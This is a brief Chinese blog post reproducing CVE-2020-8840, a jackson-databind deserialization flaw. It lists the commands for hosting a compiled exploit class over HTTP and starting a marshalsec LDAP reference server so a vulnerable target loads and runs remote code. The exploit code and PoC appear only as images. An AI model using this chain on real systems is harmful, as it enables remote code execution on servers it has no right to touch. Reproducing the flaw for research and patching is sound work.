CVE-2020-8840复现



Windows环境下执行命令的将下面的代码编译成class放到服务器上



在class的同目录执行:

python -m http.server 8080

开启一个简陋的web服务。

然后执行:

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://localhost:8080/#Exploit

开启ldap服务。



执行POC:

大功告成

如代码所示,需要开启enableDefaultTyping方法才能成功,非默认配置。

踩坑:把exp代码放到package中会加载后执行不成功,独立出来就好了。

CoolCat

也无风雨也无晴